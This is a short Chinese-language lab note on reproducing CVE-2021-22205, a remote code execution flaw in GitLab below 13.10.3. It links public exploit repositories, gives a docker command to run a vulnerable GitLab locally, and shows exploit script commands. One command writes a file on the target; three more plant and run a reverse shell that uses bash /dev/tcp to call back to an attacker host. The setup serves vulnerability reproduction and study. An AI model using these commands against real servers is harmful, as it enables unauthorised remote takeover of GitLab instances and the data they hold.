?影响版本:
RCE exploit for gitlab version < 13.10.3
git工具:
推荐使用第一个
???????https://github.com/Al1ex/CVE-2021-22205
GitHub - mr-r3bot/Gitlab-CVE-2021-22205
https://github.com/projectdiscovery/nuclei
https://github.com/projectdiscovery/nuclei-templates
环境搭建:
export GITLAB_HOME=/Users/XXX/Desktop/software/CVE/CVE-2021-22205
docker run --detach \
--hostname gitlab.example.com \
--publish 443:443 --publish 80:80 \
--name gitlab \
--restart always \
--volume $GITLAB_HOME/config:/etc/gitlab \
--volume $GITLAB_HOME/logs:/var/log/gitlab \
--volume $GITLAB_HOME/data:/var/opt/gitlab \
gitlab/gitlab-ce:13.9.1-ce.0建议内存开大,直接访问本地端口

验证

?写文件:
python3 CVE-2021-22205.py -a true -t http://localhost:8089/ -c "echo 'Attacked by Al1exp' > /tmp/1.txt"


?????????反弹shell?
python3 CVE-2021-22205.py -a true -t http://127.0.0.1:8089 -c "echo 'bash -i >& /dev/tcp/xxxxxxxx/8080 0>&1' > /tmp/1.sh"
python3 CVE-2021-22205.py -a true -t http://127.0.0.1:8089 -c "chmod +x /tmp/1.sh"
python3 CVE-2021-22205.py -a true -t http://127.0.0.1:8089 -c "/bin/bash /tmp/1.sh"?
?